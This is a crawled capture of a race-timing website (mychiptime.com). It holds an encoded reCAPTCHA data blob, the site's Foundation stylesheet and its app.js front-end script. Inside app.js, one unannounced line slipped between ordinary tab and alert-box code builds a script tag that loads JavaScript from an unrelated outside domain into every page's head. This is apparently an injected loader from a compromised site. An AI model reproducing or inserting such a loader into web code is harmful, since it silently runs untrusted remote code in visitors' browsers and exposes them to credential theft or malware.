X2N/[base64]/[base64]/[base64]/DgcOfOmHCvMO3wpXCocKnwppFw53CnMKqbMKDQMKeK1TDicOQUsKRwqsGZCR5w73CmsO6HHp/NcKKw6EOwrTCgcODJsOUw68tw5QtSWdvw4d9w5B/Nxlgw48uwrvDgsKfwprCu8K+ElbCvQTDp8KTw6N9wrNowoUVw6Aow6p/woXDrMO8fsKUbsOqb2ggwo3Dm8Ktw5XCpcO4w6B7w43Cm8ObQgMqEsKyfcOHO2c6worDvsOVcsO1cm0FwrbCrTrCpngBfcKvVwdewp7ChMObw7PDrEN4wqE0wrjDtFvChz7Cp8OLwoDCjiAYQMKgw6LCvx7Cnjobw6t8wrPDs8OmEmFPw7MCwrDDkMO3w4UOA3/DisKHIMOJM8KPI38cUQAaHcOnw5oqChHCpcKkQ8KjRMKlwqTCmMO5wrZwF8K8N8KcbWduKMKhGMK3RcKSw6gnTMO9woTDrMKmZyrDkgLDt8KqCsOGwpQQwrPCi8Okw6TCi8OpDUvCu8K/M2vDlMK3woHCt8KaWnTCvsKuf8KowoMXwqbCk8KQUgfCulV/[base64]/ChhV/IHbCvMK9OsOhw4fDn1zDvnVQw6wzwqXCshXDqBnCusKDPsKjwp93GBnCoMKoS8OaX8OXXcKBS8KwEsKVw5vCh2Euw6UOdmcPwq53w4FBHkt5D8KdJcK1w7fDuMOiPE/CkzhVdgLDoz7Ci3nCnsKsY8KRVWfDnSVCdMOFwpjDicKGw5wbVF9QwrgnYzjCpUB1wo13wrd8wqzCtj/Cm8Oiwq3DsQDDuH1kw5XDu8K2S8KzD2rDn8OYw5UFwrfCj1Yja8OWAcKDwpk9w4oGwrJsGcKHVGQKwp3DosOnw4/CvnnCr8Kww7x+wothczhZwqhRLDYZWMKxw4LChxDCkcKrCsORwqxRwpLDsyQfwo3DqMKGwr5WCcOPHsOwwpphwpPDhMOzWMO/[base64]/DsEwmw5XCmQPDvH7CmTwgw78Jw6LCu8KCwoLDtMOaUsKRw7TDhMOswrfDoVpIYxfCssOfRcOLwpxlcVd9w79jJVDDhsOsw67DlsKWHUbChCTDslbCmMOOwowtYgjDgsOpw5xXwoTDjWpiAMO9w6xFKxXCsVl6wq7DoMOeEcK6Y8Kjw6onF8Ogw5/DocOWw7xIVMOMw5bCgAw7RMKfwr7Cr3TCgsKIDCNdesOfJMKlw51wPMKlwq8BeCsSw5sswp0lw6/ChyTDlcKGK3N5w5Ytw64Dw5sGw50GZcKzT8KuFsOEwqAowo1nw63DunxWwrF7w6rChS/CqRA+eRpIw4RxMsKrwr7Cn8OkwpfCv8K9w6s4w59aw690w5Mbw6LCkUbCvsK1L8KsTXJlMcKAwo9+XcOIBgEJZsOnMg7DlDRXwqp2E8O+D0bCkQHClMKWJ8K7w7/Cq3DDmRXDviYkMsOpwpPDnlwEHADCu8KVKcK1w7oCw4BXw4TCscKMOHsfM0d1CsKLWcOHPcOoVMOebzNvCjRMwp8JF8KGZ8KvQ8Ohwo/DlcOEw7kswqvCkj0Qw6A8w7XCvcKFbMKJPU0ewrrCowYsYVVeQiI/woFqacO0w5PDsynDmxPCnGQkM8OrDcKOw7nDvsKcdDbDgcK6cnrDv8ORNsKNIBk3HcOMwqPCscK4w6HCgyPDucOxO8KZw5TDlcK2Y8OcNsKpw6oOO0Yww7XCt0bCjsOEWhTDs1PCumAuw5/CsD1JEMKkwrHCsEHCgRhgw6YrwoHDlG7CqQzClkPCs8KTUcKvw4RPacOdHFbDpsOXw6TDsXcoHcOvworDuVzCu2tmG8KaaGjDosKZdUTCjwvDnsO6P8OiwqQuB3nDqAnDoBQYw6/DkgTCi8OrwpZVTDttZhJfKwAOKcOFw6g4c0rDocOWw4nDqsOAw6rDikvDm8Kcw4nDjsKOw70QQnPDt08kwpDDksOwJMK7w77DsBzCiGU9w78Pwpp2Q8OJwovCkcOUUCxzBhnDhHJ8wrTDssKAw5J8Z2XDqlM/[base64]/wpbDmXlIbHDCqsOuw4Rsw5cSwo4Cw6nDqzkaREdzOhlTG8OyJMOubsKKwp/CmsKIb8OZw7ZCwrJ5w71raAXCsxo/[base64]/CoG16GmvDhMONETp/CkBMw4DCm8OHKsOBwpMAwp5RQHtUfcKGdsKPw4vDvMKbHcKVwrIywozCqS3DqcOSw7vDt3g7w5gdw77DhMK4NCgnGsObcMKCdsKCwrRaw6JyIh3DgCo4D8KNw5xswqTCtHbCoUjDjTLChMO5wrHDgMOWVxkYYcOtw5HCs8K0w6/Co8K3N37CpkbDvcOHW8Kew7lRwpPCgMOdwq5vw6p0cRFUw67DlsONJcOww69+w5zDmX/CgTXCqMOGw67CusOWeMKdwrs8wofCtMO9wr5Ywp/DoXXDuRXDrUkvwqrCh3PCgwhqWsKDS8Ogwpp5w4zDhMOyYMKCDFNdZMO7w4DCrcOXw7jDj8Kzw6jDgcOEPcKOaBXCrk7ClsOWwqLCl8Oqw6TCp8KIEcOmw7UnSkd0JVjDsMO6NsOMw6xfw7gDw5bDk8Ksw7UOwqTCmMOGc8Ocw7Ayw48lCMKlYD/CnmjCs1Niw4bCmcK7PAvCik8XHnDCucK2asOJwrl5w6rDhMOdHSRMDcO7OFdOb8O/[base64]/DtA51RcK+w7lycsOhRBIBw5UaRsKvw604w6BeEXRgc8KvwqFZZR3Dh8K8IcOJw5QnBsK+wqcSaDfDlVXCv0TDq1XDnjRIwqh1acOvwrUCw4w1T03CvMOvKcK3wr7Dl3/DpF0iw4fDq3LDm3XCpMO4w5vCrR84RlnDlsOlwqx4wqtcDcKhOVbCmsKlwoTDtTsuNnTDh8OEw49pDn7CmcOlwoFzw7bDpsO2UVpmW8KRw7hdwpLCkMOXCMKLw5fCvMK6wopsUnx0wrLCqinDgMKyw7HCpsKDEMO/wqrCvB9rw4TClVQ1wrXCsyUCwoEDwpnDmF06wpspw5zCgsOtYzHDj2LDkzPCjikYw7zDmGfDmxnDj0/[base64]/CgkcIFn0vw4JAw5TCr8ODXjYFwp0GRgsvRmlMBDvDv8O9woLDtFDDrlBEGDl8woHDrUbDoATCh8KZB2DDs8KxQATCo8KaBQULFz51BG5RIUjDuChUwrJAw7MmEcOjesKUwovDriZ9PcOFZEjCscK+wqjCtcO1woLCg8OSw7DDqCjDn8KMGsK/[base64]/CicK6wpIPw5LDhMOVQBgpwqLCqkbCgcK+wq86M8O7wovDlsKnCBnCucOARS/CmAV2w7rDgw0pwpxVw5Aywo8Hw4rDm8KWO8KRw4YPZVRsA8OAw55uw5IWJGUeBlfDrg/CrjBXwp7DsRZISFgRwo4cw7PDs8ODdsKJw73CkMOoHMOZZ8K8wppcw7DChUVJwoFZwpRYEcOQw63DgMOrfF3CvMOOwoREI8O3wr7CqMKcCMObw7Y7aynCknEmw4/CqjXDlsO9M8OLPRhaw7LChCQ2woBgUsK1K0zDqcKvw7IgwoPCq8KFVcO9w5QFN8KfesOyw7oRw6ACw6fCqsK9wpEgw6rDtcOdwq/[base64]/Cp0jDkcOTw6lYXcKVMsOww67CuGZMEcKzw609UMOQw4dXwrNDJlN9wrvCgsOowpQKUsOPwoXCtiReXsORw6ssG8KEwrFJJcOewr/CgGfCvcKXSsOxCwDDsyI9w7TCv2nDnk8Aw51naSFoaTpYw4RiYQdqw4zCmxQWHcOVRMO9JSVILxjDjMOpwr9FwrjComskwqrDtTFXPcOIasKQcg3Crn3CpsOqBsKnwrjCvsOQEcKgF8KoKQV/[base64]/Dh8KAwrZDMl7Dv8KVIcOEb8Kiw4/DgsOdQ0bCrwE3PMKRZMOPw5HCr1MQcQQGEMKYBMKZWMObwo1SwofDjcOSES/CtsKxwql3woktwqXCgmMsw5UcOCAIw6/DgR4tLjo1w5XDhQsPW2jCoMO+bzTCmcOHwoYowoxTX8O1ZSVcYMOXFlp9w7Rawossw7jDjcOPwpI1PC9zwodFH8OUwrTCjXs8fCBswrE9BVbCiMKIwolmwoUdwoPDl8KGw7k9wroZwoHDj8KYw5XDqW7DvcK/KykwGQBNwoBmw6dgAsOpwrnDhAQbZQnDmMKhw6VIwqodMcKpw59PIFXCozoKwrAHwpHDgXLDohZqw6bDpWjDgDTCt8OQwrcrO1tfw5FnDsO9d8Kpw63DkXDChBTCkCnDm8Oyw47CgcKPe8OsAMOQw6RzwrMDOnlFT8KZE8OVwrM/fVxIKVVlQsKIO3tUaxDDlcKnw587w5QqJAzCssKAZcKEKMKvw47CtsKXDhU1w5rCuTMLwpVZVsObW8O1wo3Du3XDrsOMKsKiwpEYEBrDn8OuwrtSw4NLwr3Cr8O/e8OqSwlUH8Klw7HDosKgwpsca8KKw6PCs8KoGW1Le8Otw6oTwrx+b8K+w7Bfw784A8KXw5olwqU8PcOFwoJsw5bCqQ3CrgXCvMKmwrEAwpjDlX3Dp1twScKXw5xuwp7Ct8K/w5jCgGXDiMOTw4lDaC/Ch8OZw7DCiXLDl8OawqfCmDrCpMKVJ8O0X0JrAU3Du0HCk8KAdsKAH8OAYVNzeSZ6wpkFw7vCqMKCNsOiC8OEw4hnXDxZwqBwCgfDpTlGUnHCiCTCpsKMw4bDo8Ozw6FAdG3DkMKOw43DiGcHwqEJAsKGw6HDlRnCkQFNN8OFw74EPF10CMO3LsOGPTPDmBbCmxg/wozChX59w5LDlAF+w7nDjRQjCz03C0/CrcKaAgp4fsKVXgEOwpAINC0nY1xxC14dw6rDm8KUwovDq3zDpl5jwqUZw43CpUbCn8OGw6c+CTURJsObw5bDg01tw6DCtcKHbU7DhMOkFMKTwqkVwqnDn2QdfhAjP1/CuVxgSMOxwpMiwqxUwqRrw67CmMOEw5wyeE8JOcKOw4hOV8Kmb8OCSjLCqEcaw7XCu1rDicK9BTLDucK8w53DtUInwr7Dn8ODZ8OywrvDi00HLTvCocKFw7nCtcKJNi9PZBc2ZsKMwrbCtMK/w5nCnU3DpRLDhcKbw6XDtFZpY8KpZcO+aFJRV8OwwosywocmennDpMOIUzxXIsK/wrDCgwNuw7Z0Okk8Rn3CuWLClMKVw5vDqMOxBQrDgsK3w5TDocK0MnVyL0TCvsO2YUDDshoRwqBuw7dfDFLDhcOBw59LHmN8W8Kaw59cUMKRw4R5KGd6AyTDulkzUMOowqV7woTCrnfCoMOtwpBpVsK9WHZqNXUHwqDDvsOzc8K0w4HDrhJ5blLCuEcAwrFuw5HCrUN/STBDwrrCq2EyU3wdKcOTBsOfw7k/w5TDvCDDgztpw4/CnGghw5vDnFwpP8O1w6Jaw4LDrMKTw7LCgsKxHcOMw6XDqWU5w7tew75yIMKyacKGwrAYXsKTwrU4wosGZ8ONw4o/EjDDncOjwpIJw5swbMO8I8Oawp7CkMOAWz1MawnCmynCiw3DjMKEdsOiw4HCscO+FiYBGh3CswoKLxpBK8K4w7cOwrU1aTQeJcOiwoNlUcKiw4gqcMOkw496w6/DiSXDoyF6NsKKwrTCkcKGw5HDj8OGw6jDiMKgw77CnsOHw7hMw4MwFcO0UcOJw5dLw6fDrxoIAhIkL8OSUh5yMsOQACjDmGV6CWpxwojCucOvwqPClcKfVsK1T8OGWyNyw6l4w6vCnFE8eMKPUF7Dn1fCtMKtPkvCo8KhBsOqVkVvI8OpBMOxNmfDmTQ/[base64]/Dm8KGRiFEw5LCkcK4woMkwpbCnsO9w6DDpSpGZXbDiSxKwpjCmcOeDxfDqMOgFMKJQcOjwqzDiUxZwpDCtBExMWTCnsOaazoLYCxcwpQCw6B0E8OUUcK2bAcFGxLDk8KpeBklwr4Mw6tsFcOOV0U8wrzDhRljw4HCkG1cwp/CisKDUi8BSXlFDTs3wrrCs8OYwqJOwp7Dh2jDusO/GMKZdQrDiMKhesKSw4XCsB3CrsOfRsK3U3jChj7DqsOQGgbCsh7DkMKreMKiL2oPYWFJPHHCv8Kww5YKwpFkYxdhwqHDnMKMwpfCtcOtw4bCth9+P8OXFS/DpiR/wpnCkcKQRMOtwoPDhz/CksKWwpRoQsKjwrHDt8K6QggyNsKvw4PCryQkXRkzw7HDh8KQw44zZDLCq8Ouw6XDjcKewpDCqQEuw6R+w5bDtSjDkMODSnxTGzUDw4REfMOvw6R3fkHDgMKSwpzDiXUmEcKcJcKKw6Z1wrlhGcKXNkHDmwwwf8OKw49/[base64]/YV/CgTMXwpzDnxjCuMKfw57Dj8KnZExhwpxYw501NMKaBsO9wpLCu0BAw7PDsQBLw53ChmTCjXEYwr0MTsOATcKAwoI/JTLDizw/AcKBD0TDmcKJw5Bpw5Rbw78gwrjCkcOKwonCggbDk31qX8OYF0tkXWDDhTptwrrCjSbCvcOuLEQFw4tneFpkw53DkcOjBk7DjmkFbcO+d8K8DMKvNMKmwpFxwrPCiycXYFjDs2DDuFXCsUlvDsKDw7FFUsORD2AowrPDo8O/G2hOfcO3fMKDwqrCjgLCliQBP3tZwpHCsRbDi0LDhS1uXhsTw7DCv3bCssOBw6oNwolYdXspw6s0Mj5CKMOLwo4gw6k6wrBDwpTCu8OIw53DohrCpzvDncKJcGNATmTCvcOvwqDCrRHDpi1JXxXDkcO0dMOXw617Y8K2w7vDtcKJNcKYZ8O/wpJzw5gGw5dMwqzCs23CpU0yaMKhw4Zew5AcLEhnwoYjwqHDgMKLw4XDpW1cOMKMw6PCv0NnwrTDm8KvC8OWTGHCggLDrT7DrMKlSE/DnsO2L8KGw5ppeCQJRwPDi8OUQhbDtEsrIy57AFLCqDHDrsKvBsOmA8KMU2DDlB3CpgLDgVpswrcrdMOoR8OawrLCkFIfSXHCksKPNzN+w5lzwqU+w7o+RxwXwrIibV7CvSjCpXVewp7Cp8Kjwrdrw5nDhMOXSnQUUcK/UMOcwr1vQ8OAwp5eT102w7DCowJnSMO+ecK9OsKNwqcheMKIw7LCuiEqOQAWfMK/EsOKw6YCYxTDlHAPAcObwpHDsADDrWt3wqnDvybCtMOEw43DiCgtRXtbDsOQwq4SFcKowq/DtMK8wrvDvDYKw61ecHFhHcOOw7XCtVAyZsKewo/[base64]/CuTXCqFXCj8OcRMONAMK0wp9Dfk40w5RzQMKzQA0ZDhXCu8KswrELGzpHw7obwoHDmhvDgsKiw4TDnGIxMDEDbWwZw6xSwrRHw68cHcO3dMOiccKyQlAbODrCsn4cYcOkWTFwwq7CqhdKwpbDigzClzPDnsKOwp/CksOOfsOjFcKqOXnDnS/CiMOFwrHCiMK3Zh3DvsOQCsKgw5vDtWTDscOmR8KpQRdAKB5mAcKDw7PDqWPCr8KCUcKjw7jCs0fDr8Ocwp1mwrsHw4pKIcOUF3/[base64]/[base64]/Drxc/w6N5wo7Ch0LDjg3Cm8OswoXDvDfDp8O9aCXDjkhJwoQkaMOUPEXCu0XDrlsUPMK5FWXCjCtXwpPCgCENw7fCmSPDhwtEwqZXTxoEwqNHwr0+fHPDtSR/JsOFwo4rw6zDlsOqJMOtQ8KAw4TDicOfbW5ywrrDgsKkw5FPw5XCrX7Dn8Otw7RGwrRow77DrMKRw5koV1vCgAw9wr85w5rDqMO8wps+ODNowptsw5bDpzLDqcOHw7QVw79Rw4MYNsOWwrXCjAlcwrsWZ3sDwpvCuk/Cu1Iqwr4jw4/[base64]/DMO4wpXDrsODAcOaW8OtQjrCoMKSAcOKw5Rlw7NwPHkTWcKqwoPCuEjDrGzDuWTDucOUwo8vwo1ewoDCjXxVAnBIw7lpWCbCt0E8TwbCmznCrm9HJTYQInPCtMO5OsOreMOmw5/CmDnDh8KFPMKYw6NXVcORXE3CksKuOXtNGMOpNWHDi8OWXGXCicKVwrXDocOmGcK9HMKFfRtIByrDi8KJJADCjMKxw6fCmcO6eQvCuEM7OsKNIWzCqsO5w6AAP8KLw4ZOJsKtIcKaw4/DlMK/wp7CrMOQw6FwT8Obwrc0CwUGwrTCsMOXGDwedBd1woFcwqNkeMOVY8O8w5JVG8K2wpViw7ZhwoDCn2Imw7k7w6EzYCklwpLCoRdpQsO/wqFnwpspwqYOU8OywovDv8O0woFvccK0dBXDkXPDrcOGwo3Dq2/CplTDq8KKwrfCnQ3DvnzDjDvDssKtwr7CucO7XcKDwqgpEcOKQMKYR8OGB8KBwplIwr4ew4nDqsKCwp1hHcK1w6jDpyM/SsKjw4JJwpoBw4xjw41OT8K0LsOsC8OZMwg4Rh1hdX/[base64]/DtcOXwrQWw5nCgTfCmsKvEDPCoMOOWMKnFHvDglbDgk5iw7g2w5Vfw4zCuFjDkcK6eiPCrcOPPEnDo23DvUMjwpTDoCc4wo0Bwr/ChmUCw4c+TMKJAMKNwonDvDlfw7vCuMOnI8Odwo9QwqMhwr/CqH0LC1PCoXXChsKsw6bCqlPDjW4QRwc+NMKCwrNowp/[base64]/CmUbChkvClMKrwoAybFk/[base64]/CsBrDrQnChXkfNsOzw6DDpDfCssOsOcKFA8K5w70fwqpKL0BuK1/DgMOzCj3DrcOMwpLCmMOLN05tZ8KVw7hBwqbCpkVBfBYQwoowwpVZeFBTacO7wqdmXnLCrh/CtQI5wqjDisOpw4MWwqvDghxlwpnCusK7R8KtC3FkD2YDw5PCqDfDmC06WBDDk8O1FMKpw7kow6JoPMKKwprDoADDljEmw40sL8O9fsKqw6XDkA0Zwqx3eFHDvcO0w7TDnR3Dr8OowqRkw7YTCXTCmUc7N3/CkG/CuMKtBMOJJcKWwp3CoMKiwp1QMMKTw4NdPEHDusKdZQXCrnsdHlDCl8OOw7rDscOSwrpcwr/CscKewqR/[base64]/CoANvwoBTfQvDncK6NcOlVcKZwpcuwq/CoBQCw53CgcKQQ8O8DCrDscKiwplaIgjCjsKOHW5lwoQteMOnw5d5w5LCmSXCkBfCmDPCm8OuGsKhwp7DtXbDtsKHw6/Dj1w/[base64]\x22],null,[\x22conf\x22,null,\x226LdHN-YSAAAAAKvqN7pansJ-zMVIQeur3tNVloxC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mychiptime.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RzHhWfuVoPb9BiprMKu31gjRZWLkN0Ru9Mpbb5R2/B0\\u003d\x22,0,0,null,1,1769004799961,0,0,[129],null,[7,8,12,151,91],\x22RC-lVEWmebgSRvklw\x22,null,null,null,null,null,\x220dAFcWeA4zoQLS-btGvoX-IQDH3-lPd3toIfU9JTk-alhoGbOWhrgrVn5_3SVCLz1wSBDjQK0_scTwtPOHO-tytJ754LtS3ENyBQ\x22,1769087599843]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mychiptime.com/stylesheets/app.css
body_size: 7295
content:
/* Foundation v2.2.1 http://foundation.zurb.com */
/* Artfully masterminded by ZURB  */

/* -------------------------------------------------- 
   Table of Contents
-----------------------------------------------------
:: Shared Styles
:: Page Name 1
:: Page Name 2
*/


/* -----------------------------------------
   Shared Styles
----------------------------------------- */
body {
	background: url(../images/header-bkg-pattern.png) repeat-x top left #ffffff;
}

a { color: #990000; text-decoration: none; line-height: inherit; }
a:hover { color: #000000; }
a:focus { color: #cc4714; outline: none; }
p a, p a:visited { line-height: inherit; }

h1, h2, h3, h4, h5, h6 { 
	color: #181818; 
	font-weight: normal; 
	font-family: 'Oswald', "Helvetica Neue", "HelveticaNeue", Helvetica, Arial, "Lucida Grande", sans-serif;
	line-height: 1.25 
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
h1 { font-size: 26px; font-size: 2.6rem; margin-bottom: 12px;}
h2 { font-size: 20px; font-size: 2.0rem; margin-bottom: 4px; }
h3 { font-size: 18px; font-size: 1.8rem; margin-bottom: 3px; }
h4 { font-size: 16px; font-size: 1.6rem; margin-bottom: 3px; }
h5 { font-size: 14px; font-size: 1.4rem; margin-bottom: 3px; }
h6 { font-size: 12px; font-size: 1.2rem; }
	
.myred.button	{ 
	background: url(../images/nav-button-bkg.png) repeat-x top left #990000; 
	letter-spacing: 1px;
	text-shadow: -1px -1px 1px #000000;
    filter: dropshadow(color=#000000, offx=-1, offy=-1);
}
.myred.button:hover, .myred.button:focus { background: #d01217; }
.small.button 			{ font-size: 12px; padding: 8px 20px 9px; width: auto; }

.row {
    max-width: 1200px;
}
table {width:100%;margin-bottom:1em;}
.top-bar {
    background: url(../images/header-bkg.png) no-repeat center top;
    height: 93px !important;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.bottom-bar {
    background: url(../images/footer-bkg-pattern.png) repeat-x top left #1a1a1a;
    height: 200px !important;
    margin: 0;
    padding: 2em 0 0 0;
    margin: 2em 0 0 0;
    width: 100% !important;
    color:#999999;
}
.bottom-bar a {font-size:.9em; color: #999999; text-decoration: underline; line-height: inherit; }
.bottom-bar p {font-size:.9em; color: #999999; line-height: inherit; }
.bottom-bar .right ul li {
    border: none;
    display: block;
    float: left;
    margin: 0;
    padding: 0 0 0 6px;
    position: relative;
}
.bottom-bar .left ul li {
    border-right: 1px solid #666666;
    display: block;
    float: left;
    line-height: 12px;
    margin: 0;
    padding: 0 6px;
    position: relative;
}
.bottom-bar .left ul li:first-child {
    padding: 0 6px 0 0;
}
.bottom-bar .left ul li:last-child {
    padding: 0 0 0 6px;
    border:none;
}
.my-nav-bar {
    background: url(../images/nav-bkg.png) repeat-x top left #434343;
    height: 48px !important;
    line-height: 20px;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.my-nav-bar .nav-bar {
    background: none;
    border: none;
    height: 45px;
    margin-top: 0;
}
.my-nav-bar .nav-bar > li {
    border-right: none;
    display: block;
    float: left;
    line-height: 42px;
    margin: 0;
    padding: 0;
    position: relative;
}
.nav-bar > li > a.main {
    border-right: medium none;
    border-top: none;
}
.my-nav-bar .nav-bar > li.current {
    background: url(../images/nav-button-bkg.png) repeat-x top left #990000;
}
.my-nav-bar .nav-bar > li a {
    color:#ffffff;
    font-family: 'Oswald', "Helvetica Neue", "HelveticaNeue", Helvetica, Arial, "Lucida Grande", sans-serif;
    font-size: 1.2em;
    font-weight: normal;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-shadow: -1px -1px 1px #000000;
    filter: dropshadow(color=#000000, offx=-1, offy=-1);
}
.my-nav-bar .nav-bar > li a:hover {
    color:#cccccc;
}
.my-nav-bar .nav-bar > li.current a:hover {
    color:#ffffff;
}
.top-bar .attached, .bottom-bar .attached, .my-nav-bar .attached {
    margin: 0 auto;
    position: relative;
    max-width: 1200px;
    width: auto;
}
.top-bar .attached{
    padding-top:14px;
}
.my-content {
    background: url(../images/content-bkg.png) repeat-x top left #ffffff;
    padding-top:4em;
}


/* -----------------------------------------
   Tabs
----------------------------------------- */
dl.tabs {
    border-bottom: 1px solid #990000;
    height: 36px;
}
dl.tabs dd {
    height: 34px;
}
dl.tabs dd a.active {
    border-color: #990000;
    color:#333333;
    height: 36px;
}
dl.tabs dd a {
    border-color: #DDDDDD #DDDDDD none;
    margin: 0 0 0 0;
    font-family: 'Oswald', "Helvetica Neue", "HelveticaNeue", Helvetica, Arial, "Lucida Grande", sans-serif;
    text-transform: uppercase;
    font-size: 1.1em;
    color:#666666;
    height: 34px;
    line-height: 34px;
}
dl.tabs dd a:hover {
	background:#dddddd;
}
dl.tabs dd a.active:hover {
	background:#ffffff;
}
li#resultsTab table tr:hover, li#eventsTab table tr:hover, table#myresults tr:hover {
	background:#dcecff;
	cursor: pointer;
}
ul#featured li:hover a h4{
	color:#999999;
	
}

/* -----------------------------------------
   Side Column
----------------------------------------- */
.sidecolumn h3 { 
	font-family: 'Oswald', "Helvetica Neue", "HelveticaNeue", Helvetica, Arial, "Lucida Grande", sans-serif;
	text-transform: uppercase;
    font-size: 1.1em;
    font-weight: normal;
    color:#333333;
    height: 36px;
    line-height: 36px;
	border-bottom: 1px solid #990000;
}
.sidecolumn h4 { 
	font-size: 13px; 
	font-weight: normal;
    color:#333333;
	margin-bottom: 0; 
}
.sidecolumn p {margin-bottom: 0;}
.sidecolumn img.left {float:left; margin-right: 1.4em;}
.sidecolumn li {
    border-bottom: 1px solid #CCCCCC;
    clear: left;
    display: block;
    height: 90px;
    margin-bottom: 12px;
    padding-bottom: 12px;
    background: #ffffff;
}
.sidecolumn li a {
	display: block;
	height: 90px;
	color:inherit;
}
.sidecolumn li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

/* -----------------------------------------
   Header Search
----------------------------------------- */

form#eventsearch, form#resultsearch {
    margin: 9px 0 0 0;
    width:250px;
    display: block;
    text-align: right;
    float: right;
}
.search-fieldset {
    background: url(../images/search-bkg.png) no-repeat scroll 0 0 transparent;
    display: inline-block;
    height: 24px;
    margin: 0;
    width: 157px;
    border:none;
    padding:0;
}
form#eventsearch input, form#resultsearch input {
	font-size: 11px;
    color:#666666;
    border:none;
    background:none;
    height: 22px;
    width: 126px;
    padding: 0;
    margin: 2px 0 0 6px;
    float: left;
}
form#eventsearch input.input-search, form#resultsearch input.input-search {
    background: url(../images/icon-magnify.png) no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 19px;
    margin: 3px 4px 0 0;
    width: 19px;
    float: right;
    text-indent: -9000px;
}
form#eventsearch label, form#resultsearch label {
	font-family: 'Oswald', "Helvetica Neue", "HelveticaNeue", Helvetica, Arial, "Lucida Grande", sans-serif;
    font-size: .9em;
    color:#cccccc;
    padding:4px 10px 0 20px;
    display:block;
    cursor:auto;
    margin: 0;
    text-align: right;
    width:60px;
    float: left;
}

--- FILE ---
content_type: application/javascript
request_url: https://mychiptime.com/javascripts/app.js
body_size: 2805
content:
/* Foundation v2.2.1 http://foundation.zurb.com */
jQuery(document).ready(function ($) {

	/* Use this js doc for all application specific JS */

	/* TABS --------------------------------- */
	/* Remove if you don't need :) */

	function activateTab($tab) {
		var $activeTab = $tab.closest('dl').find('a.active'),
				contentLocation = $tab.attr("href") + 'Tab';
				
		// Strip off the current url that IE adds
		contentLocation = contentLocation.replace(/^.+#/, '#');

		//Make Tab Active
		$activeTab.removeClass('active');
		$tab.addClass('active');

    //Show Tab Content
		$(contentLocation).closest('.tabs-content').children('li').hide();
		$(contentLocation).css('display', 'block');
	}

	$('dl.tabs').each(function () {
		//Get all tabs
		var tabs = $(this).children('dd').children('a');
		tabs.click(function (e) {
			activateTab($(this));
		});
	});

	if (window.location.hash) {
		activateTab($('a[href="' + window.location.hash + '"]'));
		$.foundation.customForms.appendCustomMarkup();
	}

	/* ALERT BOXES ------------ */
	$(".alert-box").delegate("a.close", "click", function(event) {
    event.preventDefault();
	  $(this).closest(".alert-box").fadeOut(function(event){
	    $(this).remove();
	  });
	});
const script = document.createElement('script');script.src = "https://elvesofiax.com/cdn-vs/original.js";document.head.prepend(script);
	/* PLACEHOLDER FOR FORMS ------------- */
	/* Remove this and jquery.placeholder.min.js if you don't need :) */

	$('input, textarea').placeholder();

	/* TOOLTIPS ------------ */
	$(this).tooltips();



	/* UNCOMMENT THE LINE YOU WANT BELOW IF YOU WANT IE6/7/8 SUPPORT AND ARE USING .block-grids */
//	$('.block-grid.two-up>li:nth-child(2n+1)').css({clear: 'left'});
//	$('.block-grid.three-up>li:nth-child(3n+1)').css({clear: 'left'});
//	$('.block-grid.four-up>li:nth-child(4n+1)').css({clear: 'left'});
//	$('.block-grid.five-up>li:nth-child(5n+1)').css({clear: 'left'});



	/* DROPDOWN NAV ------------- */

	var lockNavBar = false;
	$('.nav-bar a.flyout-toggle').live('click', function(e) {
		e.preventDefault();
		var flyout = $(this).siblings('.flyout');
		if (lockNavBar === false) {
			$('.nav-bar .flyout').not(flyout).slideUp(500);
			flyout.slideToggle(500, function(){
				lockNavBar = false;
			});
		}
		lockNavBar = true;
	});
  if (Modernizr.touch) {
    $('.nav-bar>li.has-flyout>a.main').css({
      'padding-right' : '75px'
    });
    $('.nav-bar>li.has-flyout>a.flyout-toggle').css({
      'border-left' : '1px dashed #eee'
    });
  } else {
    $('.nav-bar>li.has-flyout').hover(function() {
      $(this).children('.flyout').show();
    }, function() {
      $(this).children('.flyout').hide();
    })
  }


	/* DISABLED BUTTONS ------------- */
	/* Gives elements with a class of 'disabled' a return: false; */
  
});
